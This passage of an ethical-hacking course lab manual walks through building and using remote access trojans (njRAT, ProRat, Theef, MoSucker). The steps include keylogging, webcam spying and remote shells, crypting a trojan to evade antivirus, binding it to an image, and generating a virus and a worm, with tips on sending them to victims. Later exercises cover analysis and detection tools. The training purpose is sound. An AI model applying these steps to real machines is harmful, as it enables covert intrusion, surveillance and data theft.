NOTE: If Program Compatibility Assistant pop-up appears, click Run the program using compatibility settings.
Switch back to the Windows 2012 Server and MoSucker window appears, type the IP address of the Windows Server 2016 in the IP Address field, type 4288 in the Port number field, and click Connect.
As soon as you click Connect, the victim machine will get connected to the listener.
Now, click on Misc. stuff in the left pane. MoSucker displays different options an attacker can use to perform different actions remotely.
Click Server options to view different options related to the server. In the same way, you can explore other options that help you perform several other actions on the victim machine.
You can also access the victim machine remotely by clicking Live capture in the left pane. In Live capture, click on Start.
A DLL missing prompt appears; click Yes to upload the DLL plugin.
Click Start again in the MoSucker window if the capture doesn’t begin. You will be able to access the victim machine remotely.
In the RA mode options, set JPG Quality to 90%, and select Fullscreen. The remote administration mode appears in full screen, as shown in the screenshot.
You can access files, modify them, and so on, in this mode.
Similarly, you can use other functionalities in MoSucker, such as key loggers, the registry editor, and window manager.
Close the Live Capture window.
On completion of the lab, close all the windows.
In this lab you have learned how to:
•Create a server and testing the network for attack
•Access the victim machine remotely
Exercise 3: Gaining Control over a Victim Machine Using njRAT
njRAT is a RAT with powerful data-stealing capabilities. In addition to logging keystrokes, it is capable of accessing a victim's camera, stealing credentials stored in browsers, uploading and downloading files, performing the process and file manipulations, and viewing the victim's desktop.
This RAT can be used to control Botnets (networks of computers), allowing the attacker to update, uninstall, disconnect, restart, close the RAT, and rename its campaign ID. The attacker can further create and configure the malware to spread through USB drives with the help of the Command and Control server software.
•Remotely access victim’s computer
•Collect victim’s information like IP address, hostname, OS, etc.
•Manipulate files and system files
•Open active remote session providing attacker access to victim machine’s command line
•Log keystrokes and steal credentials from browsers
Note: The versions of the created Client or Host and appearance of the website may differ from what it is in the lab. But the actual process of creating the server and the client is the same one shown in this lab.
Lab Scenario
Attackers use RATs to infect the target machine to gain administrative access. RATs help an attacker to remotely access complete GUI, control victim’s computer without his or her awareness and are capable of performing screening and camera capture, code execution, keylogging, file access, password sniffing, registry management, and so on. It infects victims via phishing attacks and drive-by downloads and propagates through infected USB keys or networked drives. It can download and execute additional malware, execute shell commands, read and write registry keys, capture screenshots, log keystrokes, and spy on webcams.
Being a security administrator or an ethical hacker, your job responsibilities include finding machines vulnerable to Trojan attacks, protecting the network from malware, Trojan attacks, stealing valuable data from the network, and identity theft.
Lab Objectives
The objective of this lab is to help students learn how to:
•Create a Server using njRAT
•Access the victim machine remotely
Use the Windows 10 computer
Login with the credentials
To turn on Firewall, hover your mouse cursor to lower left corner of the desktop, and type Control Panel in the Type here to search field and click Control Panel app to launch.
All Control Panel Items window appears, click Windows Defender Firewall. In the Windows Defender Firewall window click Use recommended settings button and then close all the windows that were opened.
Leave the Windows 10 machine running.

Switch to the Windows 2016 Server
Login with the credentials
To launch njRAT, navigate to E:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT, and double-click njRAT v0.7d.exe to launch.
njRAT GUI appears along with a njRAT pop-up, where you need to specify the port you want to use to interact with the victim machine. Enter the port number, and click Start.
In this lab, default port is 5552 has been chosen.

The njRAT GUI appears; click the Builder link located at the lower-left corner of the GUI.

The Builder dialog-box appears; enter the IP address of Windows Server 2016 (attacker machine) machine, check the options Copy To StartUp and Registry StartUp, and click Build.
NOTE: The IP address of the Windows Server 2016 machine is 10.10.10.16.

The Save As dialog-box appears; specify a location to store the server, rename it, and click Save.
In this lab, the destination location is E:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT, and the file is named Test.exe.
Once the server is created, the DONE! Pop-up appears; click OK.
In real-time, attackers send a crafted server/backdoor file to the victim, which upon execution on victim machines, allow attackers to view/access all information related to those machines.
In this lab we are sharing the Test.exe file in the Shared Network drive, which can be accessible in the other machines.
Switch to the Windows 10 computer
Login with the credentials
Navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT.
Copy and Paste the Test.exe file on Desktop. Minimize the windows that were open.
Now, double-click Test.exe file that you have pasted on the Desktop.
Switch back to the Windows 2016 Server
As soon as the victim (here, you) double-clicks the server, the executable starts running and the njRAT client (njRAT GUI) running in Windows Server 2016 establishes a persistent connection with the victim machine.
Unless the attacker working on the Windows Server 2016 machine disconnects the server on his own, the victim machine remains under his/her control.
The GUI displays the machine’s basic details such as the IP address, User name, Type of Operating system and so on. Right-click on the detected victim name and click Manager.
Manager window appears, where File Manager is selected by default. Double-click any directory in the left pane (ProgramData); all its associated files/directories are displayed in the right pane. You can right-click a selected directory and manipulate it using the contextual options.
Hover the mouse on Process Manager. You will be redirected to the Process Manager, where you can right-click on a selected process and perform actions such as Kill, Delete, and Restart.
Click Connections, select a specific connection, right-click on it, and click Kill Connection. This kills the connection between two machines communicating through a particular port.
Click Registry, choose a registry directory from the left pane, and right-click on its associated registry files. A few options appear for the files using which you can manipulate them.
Click Remote Shell. This launches a remote command prompt of the victim machine (Windows 10). Type the command ipconfig /all and press Enter.
This displays all the interfaces related to the victim machine. Similarly, you can issue all the other commands that can be executed in the command prompt of the victim machine.
In the same way, click Services. You will be able to view all the services running in the victim machine. In this section, you can use options to start, pause, or stop a service. Close the Manager window.
Now right-click on the victim name, click Run File and choose an option from the drop-down list. An attacker makes use of these options to execute scripts or files remotely from his/her machine.
Right-click on the victim name, and select Remote Desktop. This launches a remote desktop connection without the victim being aware of it.

Remote Desktop window appears, hover the mouse cursor to the top-center part of the window. A down arrow appears, click it.

A remote desktop control panel appears; check the Mouse option. Now, you will be able to remotely interact with the victim machine using the mouse.
On completing the task, close the Remote Desktop window.
INFO: If you want to create any files or write any scripts in the victim machine, you need to check the Keyboard option.

In the same way, right-click on the victim name, and select Remote Cam and Microphone to spy on the victim and track voice conversations.
NOTE: As microphone is not available in the iLabs environment, it is showing as disable.

Switch to the Windows 10 computer
Assume that you are the legitimate user and perform a few activities such as logging into any websites or typing text in some text documents.

Switch back to the Windows 2016 Server and right-click on the victim name, and click Keylogger.
The Keylogger window appears; wait for the window to load. The window displays all the keystrokes performed by the victim on the Windows 10 machine. Close the Keylogger window.

Right-click on the victim name, and click Open Chat.
A Chat pop-up appears; enter a nickname (here, Hacker), and click OK.
A chat box appears; type a message, and click Send.
Switch back to the Windows 10
As soon as the attacker sends the message, a pop-up appears on the victim’s screen (Windows 10).
Seeing this, the victim becomes alert and attempts to close the chat box. No matter whatever the victim does, the chat box remains opened as long as the attacker uses it.
Surprised by the behavior, the victim (you) attempts to break the connection by restarting the machine. As soon as he/she does so, njRAT loses connection with Windows 10, as the machine gets shut down in the process of restarting.
Now restart the Windows 10 machine.
Switch back to the Windows 2016 Server and observe that the connection has lost with the victim machine.
Go back to the Windows 10 computer and Login to the machine. Leave the machine running.
Switch back to the Windows 2016 Server and observe that the connection is established after the restart. The attacker, as usual, makes use of the connection to access the victim machine remotely and perform malicious activity.
On completion of the lab, close all the windows.
In this lab you have learned how to:
•Create a Server using njRAT
•Access the victim machine remotely
Exercise 4: Obfuscating a Trojan Using SwayzCryptor and Making it Undetectable to Various Anti-Virus Programs
At present, there have been numerous anti-virus software programs configured to detect malware such as Trojans, viruses and worms. Though security specialists keep updating the virus definitions, hackers try to evade/bypass them by some or the other means. One method which attackers use to bypass AVs is to “crypt” (an abbreviation of “encrypt”) the malicious files using fully undetectable crypters (FUDs). Crypting these files allow them to achieve their objectives and thereby taking complete control over the victim machine.
As an expert security auditor or ethical hacker, you need to ensure that your organization’s network is secure from such encrypted malware files, and anti-virus tools are properly configured to detect and delete such files.
Crypter is a software that encrypts the original binary code of the .exe file to hide viruses, spyware, keyloggers, Remote Access Trojans (RATs), among others, to make them undetectable by anti-viruses.
The objective of this lab is to make students learn and understand how to crypt a Trojan and make it partially/completely undetectable.
Stay in the Windows Server 2016 machine running from the previous lab and do not close the NjRAT window.
Navigate to E:\CEHv10 Module 07 Malware Threats\Crypters\SwayzCryptor and double-click SwayzCryptor.exe to launch the application.
The application main window appears, click the ellipsis icon on the bottom of File heading.

Select a File window appears, navigate to E:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT then select Test.exe and click Open.
Once the file is selected, check the options Start up, Mutex, and Disable UAC, and click Encrypt.

The Save File dialog-box appears; select the save location same as the Test.exe file (E:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT), leave the file name set to its default (CryptedFile.exe), and click Save.
Once the encryption is finished, click Close
Switch to the Windows 2012 Server
Login with the credentials
Navigate to the location of the CryptedFile.exe (Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT). Copy the CryptedFile.exe and paste it on the Desktop. Double-Click the CryptedFile.exe from the Desktop to run it.
Switch to the Windows 2016 Server, as soon as the victim (here, you) double-clicks the server, the executable starts running and the njRAT client (njRAT GUI) running in Windows Server 2016 establishes a persistent connection with the victim machine.
Unless the attacker working on the Windows Server 2016 machine disconnects the server on his own, the victim machine remains under his/her control.
The GUI displays the machine’s basic details such as the IP address, User name, Type of Operating system and so on.
Close all the windows which were open after the lab is done.
In this lab you have learned how to encrypt a Trojan and make it partially/completely undetectable.
Exercise 5: Creating a Server Using the ProRat Tool
ProRat is a Remote Administration Tool written in C programming language and capable of working with all Windows operating systems.
Lab Scenario
Attackers use malware to steal personal information, financial data, and business information from target systems. ProRat is a “remote administration tool” made by PRO Group. ProRat was written in C programming language and capable of working with all Windows operating systems. ProRat was designed to allow users to control their own computers remotely from other computers. However, attackers have co-opted it for their own nefarious purposes. Some hackers take control of remote computer systems to conduct a denial of service (DoS) attack, which renders the target system unavailable for normal personal or business use. These targeted systems have included high-profile web servers such as banks and credit card gateways.
You, as an ethical hacker or pen-tester, can use ProRat to audit your own network against remote access Trojans.
Lab Objectives
The objective of this lab is to help students learn to detect Trojan and backdoor attacks.
The objectives of this lab include:
•Creating a server and testing the network for attack
•Attacking a network using sample Trojans and documenting all vulnerabilities and flaws detected
Use the Windows 10 Computer
Login with the credentials
To launch ProRAT, navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\ProRat and double-click on ProRat.exe.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
ProRat main window appears, click Create. Click Create ProRat Server (342 Kbayt) to create a ProRat server.
Create Server window appears. In Notifications leave the settings to default.
Click on General Settings button to configure features such as Server Port, Server Password, Victim Name, and the port number. In this lab, default settings are chosen. Note down the Server password.
Uncheck the options.
Click Bind with file button to bind sever with a file. In this lab, we are using .jpg file to bind the server. Check Bind server with a file option, click Select File button, and navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\ProRat\Images.
Select MyCar.jpg in browse window, and click Open to bind the file.
A pop-up displays the prompt: ProRat server will bind with MyCar.jpg. Click OK.
Click Server Extensions. Under Select Server Extension, check EXE (Has icon support).
Click Server Icon. Under Server Icon, select any icon, and click Create Server.
A pop-up states that the server has been created. Click OK.
The created server will be saved in Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\ProRat. This server is named binded_server by default. Close the Create Server window of the ProRat.
INFO: In real time, hackers may craft such servers and send them by mail or any communication media to the victim’s machine. You need to zip the file before mailing it, as you cannot attach .exe files on some mail servers.
Switch to the Windows 2012 Server
Login with the credentials
To execute the Trojan, navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\ProRat, and double-click binder_server.exe.
NOTE: If the Open File - Security Warning pop-up appears, click Run. Leave the Windows Server 2012 machine running.
Switch to the Windows 10 Computer and enter the IP address of Windows Server 2012; keep the default port number in the ProRat main window, and click Connect.
NOTE: In this lab IP address of the Windows Server 2012 is 10.10.10.12.
Enter the password you noted down at the time of creating Server and click OK.
Now you are connected to the victim machine. ProRat begins to monitor the user activities. It records all passwords, keystrokes, and so on.
To test the connection, click PC Info, and choose System Information. ProRat displays the information of the victim machine.
Click on Keylogger to steal user passwords for the online system. Keylogger window appears, leave the Keylogger window running.
Switch back to the Windows 2012 Server and use Notepad to type any text.
 .
.
Switch back to the Windows 10 computer and click Read Log button in the Keylogger window. To record the keystrokes of the victim machine. Close the Keylogger window.
Now click the Registry button to view registry editor of the Windows Server 2012 machine.
Registry Editor window appears, where you can choose the Registry Editor from the Root Key: drop-down list and you can see and also modify the registry of the victim’s machine.
Close the Registry related windows, and switch back to the main window of the ProRat. In the same way, you can make use of the other options that allow you to explore and control the victim machine.
On completion of the lab, close all the windows.
In this lab you have learned how to:
•Creating a server and testing the network for attack
•Attacking a network using sample Trojans and documenting all vulnerabilities and flaws detected
Exercise 6: Creating a Trojan Server Using Theef
Theef is a Remote Access Trojan written in Delphi and it allows remote attackers access to the system via port 9871. It is a Windows-based application on both the client and server ends. The Theef server is a virus installed on the victim's system, and using Theef client, an attacker can control the virus.
Lab Scenario
A backdoor is a program which can bypass the standard system authentication or conventional system mechanism like IDS, firewalls, etc. without being detected. In these types of breaches, hackers leverage backdoor programs to access the victim’s computer or a network. This allows the attack to perform any activity on the infected computer which can include transferring, modifying, corrupting files, installing malicious software, rebooting the machine, etc. without user detection. Backdoor Trojans are often used to group victim computers to form a botnet or zombie network that can be used to perform criminal activities.
Lab Objectives
The objective of this lab is to help students learn to detect Trojan and backdoor attacks. The objectives of this lab include:
•Creating a server and testing the network for attack
•Attacking a network using sample Trojans and documenting all vulnerabilities and flaws detected
Use the Windows 10 computer
Login with the credentials
Generally, an attacker might send a server executable to the victim machine and entice the victim to run it. In this lab, for demonstration purpose, we are directly executing the file in the victim machine, Windows Server 2012.
Navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\Theef. Double-click Server210.exe to run the Trojan on the victim’s machine.
NOTE: If the Open File - Security Warning pop-up appears, click Run.
Next, Navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\Theef, and double-click Client210.exe to access the victim machine remotely.
NOTE: If the Open File - Security Warning pop-up appears, click Run.
The main window of Theef appears as shown in the screenshot, enter the target (Windows Server 2012) IP Address in the IP field (10.10.10.12), and leave the Port and FTP fields set to default. Click Connect.
Now, in Windows 10 you have successfully established a remote connection with Windows Server 2012. To view the Computer Information, click on Computer Information in the lower part of the window.
In Computer Information, you can view PC Details, OS Info, Home, and Network by clicking their respective buttons. Here, for instance, PC Details has been selected to view computer-related information.
Click Spy (Keys Icon) to capture screens, Keyloggers, etc. of the victim machine. Select Task Manager to view the tasks running on the target machine.
In the Task Manager window, select a process (task), and click Close window to end the task in the target machine. Similarly, you can access the details of the victim machine by clicking on respective icons.
On completion of the lab, close all the windows.
In this lab you have learned how to:
•Creating a server and testing the network for attack
•Attacking a network using sample Trojans and documenting all vulnerabilities and flaws detected
Exercise 7: Creating a Virus Using the JPS Virus Maker Tool
JPS Virus Maker tool is used to create the own customized virus. There are many options in build in this tool which can be used to create the virus. Some of the features of this tool are auto start, shutdown, disable security center, lock mouse and keyboard, destroy protected storage, and terminate windows.
Lab Scenario
Viruses are the scourges of modern computing. Computer viruses have the potential to wreak havoc on both business and personal computers. The lifetime of a virus depends on its ability to reproduce itself. Therefore, attackers design every virus code in such a manner that the virus replicates itself n number of times, where n is a number specified by the attacker.
Computer viruses have the potential to wreak havoc to both business and personal computers. Worldwide, most businesses have been infected at some point. A computer virus is a self-replicating program that produces its code by attaching copies of itself to other executable codes and operates without the knowledge or desire of the user. Like a biological virus, a computer virus is contagious and can contaminate other files; however, viruses can infect outside machines only with the assistance of computer users.
As an ethical hacker and pen-tester, during an audit of a target organization, you have to determine whether viruses and worms can damage or steal the organization’s information. You might need to construct viruses and worms, try to inject them into your target network, and check their behavior, whether an anti-virus will detect them, and whether they bypass the firewall.
Lab Objectives
The objective of this lab is to make students learn and understand how to make viruses and worms.
Use the Windows 2012 Server
Login with the credentials
To launch JPS (Virus Maker), navigate to Z:\CEHv10 Module 07 Malware Threats\Virus Maker\JPS Virus Maker and double-click jps.exe.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
The JPS (Virus Maker 3.0) virus maker main window appears. The window displays various features/options that can be chosen while creating a virus file.
JPS lists the Virus Options; check the options that you want to embed in a new virus file.
In this lab, the options embedded in the virus file are Disable Yahoo, Disable Internet Explorer, Disable Norton Anti-Virus, Disable McAfee Anti-Virus, Disable Taskbar, Disable Security Center, Disable Control Panel, Hide Windows Clock, Hide All Tasks in Taskmgr, Change Explorer Caption, Destroy Taskbar, Destroy Offlines (Y!Messenger), Destroy Audio Service, Terminate Windows and Auto Startup.
Click a radio button (here, Restart) to specify when the virus should start attacking the system after its creation.
From the Name after Install drop-down list, choose the name of the service (here, Rundll32) you want the virus to mimic.
Choose a server name (here, Svchost.exe) for the virus from the Server Name drop-down list. Now, before clicking on Create Virus!, click >> icon to configure the virus options.
A Virus options window appears, as shown in the screenshot. Check the Change XP Password option, and enter a password (here, qwerty) in the text field. Check Change Computer Name option, and type Test in the text field. Check Change IE Home Page option, and type www.moviescope.com in the text field.
You can even configure the virus to convert to a worm. To do this, check the Enable Convert to Worm checkbox, and provide a Worm Name (here, fedevi).
For the worm to self-replicate after a particular time period, specify the time (in seconds; here, 1 second) in the Copy after field.
Select JPG Icon radio button in the Change Icon section, and click Restart radio button, in the lower part of the window.
After completing your selection of options, click on Create Virus!.
A pop-up window states: Server Created Successfully…. Click OK. The newly created virus (server) is placed automatically in the folder where jps.exe is located, but with the name Svchost.exe.
Now, pack this virus with a binder or virus packager, and send it to the victim machine through emails, chats, mapped network drives, and so on.
NOTE: In iLabs we do not have Internet Connectivity, so you cannot proceed for further process.
On completion of the lab, close all the windows.
In this lab you have learned how to create a viruses and worms.
Exercise 8: Creating a Worm Using Internet Worm Maker Thing
Internet Worm Maker Thing is a tool to use to create worms. It can also convert a virus into a worm.
Lab Scenario
Internet Worm Maker Thing is an automated scripting tool used to generate malicious code. It enables you to specify criteria down to the most basic element, including the actions you want it to perform, its display language, and its launch date. This lab demonstrates how easily an attacker can create a worm. As an ethical hacker and pen-tester, you can use Internet Worm Maker Thing as a proof of concept to audit perimeter security controls in your organization.
Lab Objectives
The objective of this lab is to make students learn and understand how to make viruses and worms.
Use the Windows 2016 Server
Login with the credentials
To launch Internet Worm Maker Thing, navigate to E:\CEHv10 Module 07 Malware Threats\Worm Maker\Internet Worm Maker Thing, and double-click Generator.exe file. The Internet Worm Maker Thing main window appear.
Enter a Worm name, author, version, message and output path for the created worm. Click the Compile To EXE Support check box, under Worm Name section.
Select the Activate Payloads on Date radio button, under Payloads; and enter the Chance of activating payloads value of 5. Select the Hide All Drives, Disable Task Manager, Disable keyboard, Disable Mouse, and Message Box check boxes.
Enter a Title and a Message, and select Information from the Icon drop-down list. Select the Disable Regedit, Disable Explorer.exe and change Reg owner check boxes.
Type the name in the Owner field here Jason, and check Change Reg Organization and type Jason in the Organization field.
Select the change Homepage check box, and type http://www.moviescope.com in the URL field. Select the Disable Windows Security, Disable Norton Security, Uninstall Norton Script Blocking, Disable Macro Security, Disable Run command, Disable shutdown, Disable Logoff, Disable windows Updates, No Search Command, Swap Mouse Button, and Open Web Page check boxes.
Select the Change IE Title Bar, Change Win Media Player Txt, Open Cd Drives, Lock Workstation and Download File check boxes.
Select the Print Message, Disable System Restore, and Change NOD32 Text check boxes. Enter a Title and a Massage in their respective fields. Enter the URL as http://www.moviescope.com and sender Name as Jason. Select the Mute Speakers, Delete a Folder, Change Wallpaper, and CPU Monster check boxes. Select the Change Time check box, and enter a time in the Hour and Min fields.
Select the Change Date check box, and enter a date in the DD, MM, and YY fields. Select the Loop Sound, Hide Desktop, Disable Malware Remove, Disable Windows File Protection, Corrupt Antivirus, and Change Computer Name check boxes. Select the Change Drive icon, Add To Context Menu, Change Clock Text, Keyboard Disco, and Add To Favorites check boxes.
Select the Exploit Windows Admin Lockout Bug and Blue Screen of Death check boxes. Select the Infect Bat Files check box, under Infection Options; select the Hide Virus Files check box, under Extras; and click Generate Worm, under Control Panel.
Once the worm is successfully created, an Information! dialog box appears. Click OK to close the pop-up.
The created worm.vbs is saved to the output path you provide, while configuring the Internet Worm Maker Thing. In this lab, the worm is saved to the location C:\.
INFO: In this way, attackers might craft worms using any of the above options and send them to the intended victims. When the victim runs the worm, the options configured in the worm start acting upon the victim’s machine, which might also affect its performance.
On completion of the lab, close all the windows.
In this lab you have learned how to create a worm using Internet Worm Maker Thing.
Exercise 9: Virus Analysis using IDA
Computer worms are malicious programs that replicate, execute, and spread themselves across network connections independently, without human interaction.
Lab Scenario
Malware analysis provides in-depth understanding of each individual sample and identifies emerging technical trends from the large collections of malware samples without actually executing them. The samples of malware are mostly compatible with the Windows binary executable. There are a variety of goals in performing Malware analysis. As an ethical hacker and pen tester you have to perform malware analysis to understand the working of the malware and assess the damage that a malware may cause to the information system.
Lab Objectives
The objective of this lab is to make students learn and understand how to make viruses and worms to test the organization’s firewall and antivirus programs.
Use the Windows 2016 Server
Login with the credentials
To install IDA, navigate to E:\CEHv10 Module 07 Malware Threats\Malware Analysis Tools\Static Malware Analysis Tools\Disassembling and Debugging Tools\IDA and double-click idademo71_windows.exe.
The IDA installation wizard appears; click on Next to continue with the installation.
Follow the wizard-driven installation steps to install IDA.
NOTE: While installation is in progress IDA will prompt you to install Python 2.7. Check Install Python 2.7 x64 option and click Next.
On completing the installation, ensure that Launch IDA is checked, and then click Finish.
NOTE: Alternatively double-click shortcut icon on the desktop to launch the application if you have checked Create Desktop icon while installation
If the IDA License window appears, click on I Agree.
The IDA: Quick start pop-up appears; click on New.
The IDA main window appears, along with the “Select file to disassemble” window. Navigate to E:\CEHv10 Module 07 Malware Threats\Viruses\Klez Virus Live!, select face.exe, and click Open.
The Load a new file window appears; keep the current settings, and click OK.
NOTE: If a Warning pop-up appears, click OK. If Please confirm dialog-box appears; read the instructions carefully, and click Yes.
The IDA Pro Analysis window appears after the analysis is complete, as shown in the screenshot. Go to View --> Graphs and click Flow Chart from menu bar.

Graph window appears with the flow. You may zoom in to view clearly. A Graph window appears with the flow. You may zoom in to view clearly.

Close the Graph window and go to View --> Graphs and click Function Calls from menu bar.
Window showing call flow appears; zoom in for a better view. Close the WinGraph32 Call flow window after completing the analysis.
Click Windows on the menu bar, and select Hex View-1.
The Hex Value of the Virus is displayed.
To view the structure of the virus, navigate to Windows --> Structures
IDA displays all the Structures (to expend structures, click on Ctrl and +). Similarly you can analyze the other options of the IDA Pro.
On completion of the lab, close all the windows.
In this lab you have learned and understand how to analyze the worms and viruses.
Exercise 10: Virus Analysis Using OllyDbg
OllyDbg is a debugger that emphasizes binary code analysis, which is useful when source code is not available. It traces registers, recognizes procedures, API calls, switches, tables, constants, and strings, and locates routines from object files and libraries.
Lab Scenario
Malware is a program designed to perform malicious acts (The term itself is a contraction of “malicious software”). Malwares such as viruses, Trojans, worms, spyware, and rootkits allow an attacker to breach security defenses and subsequently launch attacks on target systems. Thus, to find and cure the existing infections and thwart future, it is necessary to perform a malware analysis. Many tools and techniques exist to perform such tasks.
In this lab, OllyDbg is used to analyze virus registers, procedures, API calls, tables, libraries, constants, and strings.
Lab Objectives
The objective of this lab is to make students learn and understand analysis of the viruses.
Use the Windows 2016 Server
Login with the credentials
To launch OllyDbg, navigate to E:\CEHv10 Module 07 Malware Threats\Malware Analysis Tools\Static Malware Analysis Tools\Disassembling and Debugging Tools\OllyDbg, and double-click OLLYDBG.EXE.
When you launch OllyDbg for the first time, a number of sub-windows might appear in the main window of OllyDbg; close all of them.
NOTE: If UDD Directory absent pop-up appears, click OK.
To debug virus, navigate to File and click Open…. Open window appears, navigate to E:\CEHv10 Module 07 Malware Threats\Viruses, select tini.exe, and click Open.
The output appears in a window named CPU - main thread, module ntdll.
Choose View in menu bar, and choose Log.
A window named Log data appears in OllyDbg (Log data), displaying the log details
Choose View in the menu bar, and then choose Executable module. To view Executable modules in the tini.exe virus file.
A window appears in OllyDbg (Executable modules), displaying all the executable modules.

Choose View in menu bar, and then choose Memory.
A window appears in OllyDbg (Memory map), displaying all memory mappings.
Choose View in menu bar, and then choose Threads.
A window appears in OllyDbg (Threads), displaying all threads.
NOTE: This way, you can scan a file and analyze the output using OllyDbg.
On completion of the lab, close all the windows.
In this lab you have learned and understand analysis of the viruses.
Exercise 11: Detecting Trojans
A Trojan is a program that contains malicious or harmful code hidden inside apparently harmless programming or data, in such a way that it can take over system control and cause damage such as ruining the file allocation table on a hard drive.
Lab Scenario
Nature of malware makes them difficult to detect. Unlike viruses, Trojans do not delete or corrupt files or applications that a victim might notice; they do their best to stay out of the victim’s sight, thus escaping detection. Malware detection helps in addressing this problem on infected systems, and thus serves to protect them and them resources from further loss.
You are a Security Administrator of your company, and your job responsibilities include protecting the network from Malware, Trojan attacks, theft of valuable network data, and identity theft.
Lab Objectives
The objective of this lab is to help students learn to detect Trojan and backdoor attacks.
The objectives of this lab include system monitoring, using tools such as:
•Port Monitor
•Process Monitor
•Registry Monitor
•Startup Program Monitor, etc.
Use the Windows 2016 Server
Login with the credentials
To launch TCPView, navigate to E:\CEHv10 Module 07 Malware Threats\Malware Analysis Tools\Dynamic Malware Analysis Tools\Port Monitoring Tools\TCPView and double-click Tcpview.exe in order to launch the application.
TCPView License Agreement window appears, click Agree.
TCPView main window appears, displaying the details, such as Process, ProcessId, Protocol, Local address, Local Port, Remote Address, and Remote Port.

TCPView performs Port monitoring. Click Local Port tab to view the ports in serial order.
TCPView helps you analyze TCP and other ports. Click the Protocol tab to view the Protocol in serial order.
You can also end a process by double-clicking the respective process, and then click End Process.
If a TCPView dialog box appears, click Yes to terminate the process. Close the TCPView window.
NOTE: This way, you can view all the processes running on the machine and stop unwanted/malicious processes that may affect your system. If you are unable to stop a process, then you can view the port on which it is running and add a firewall rule to block the port.
To launch Autoruns, navigate to E:\CEHv10 Module 07 Malware Threats\Malware Analysis Tools\Dynamic Malware Analysis Tools\Windows Startup Programs Monitoring Tools\Autoruns for Windows, and double-click autoruns.exe.
Autoruns License Agreement window appears, click Agree.
Autoruns displays all the processes, dll’s, services, and so on.
NOTE: The application lists displayed under all the tabs may vary in your lab environment.

Click the Explorer tab to view the explorer applications that run automatically at system startup.

Clicking the Services tab displays all the services that run automatically at system startup.
Click the Drivers tab to view all the applications’ drivers that run automatically at system startup. For example, here 3ware is selected. Clicking this driver displays the size, version and time at which it was run automatically at system startup (for the first time).
Click Known DLLs tab to view all the known DLLs that start automatically at system startup. There are no running DLLs in the machine.
Close the Autoruns window.
NOTE: By examining all these tabs, you can find any unwanted process/application running on the machine and stop/delete them manually.
On completion of the lab, close all the windows.
Use the Windows 10 computer
Login with the credentials
To install jv16 PowerTools, navigate to Z:\CEHv10 Module 07 Malware Threats\Malware Analysis Tools\Dynamic Malware Analysis Tools\Registry Monitoring Tools\jv16 Power Tools 2017, and double-click jv16pt_setup.exe.
Follow the wizard driven installation steps to install jv16 PowerTools.
NOTE: If User Account Control pop-up appears, click Yes.
